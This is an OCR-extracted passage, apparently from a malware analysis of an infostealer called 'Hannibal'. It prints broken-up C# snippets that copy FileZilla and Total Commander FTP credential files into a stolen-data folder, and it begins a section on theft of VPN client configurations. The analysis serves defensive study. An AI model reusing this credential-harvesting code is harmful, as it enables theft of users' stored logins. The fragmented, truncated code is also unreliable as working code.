
if
(
File
.
Exists
(
fileZillaPath
))
{
File
.
Copy
(
fileZillaPath
,
stolenDataDir
+
"\\FileZilla_r
IncrementFTPCount
();
}
The Total Commander FTP related code copies the
wcx_ftp.ini
file, which contains FTP server addresses, usernames, and encoded
passwords.
// Extracting Total Commander FTP credentials
string
tcFtpPath
=
Path
.
Combine
(
Environment
.
GetFolderPath
(
E
if
(
File
.
Exists
(
tcFtpPath
))
{
File
.
Copy
(
tcFtpPath
,
stolenDataDir
+
"\\TotalCommander_
IncrementFTPCount
();
}
VPN Credential and Configuration
Theft
Hannibal also aims to VPN applications. It locates configuration
directories and files associated with popular VPN clients, including:
NordVPN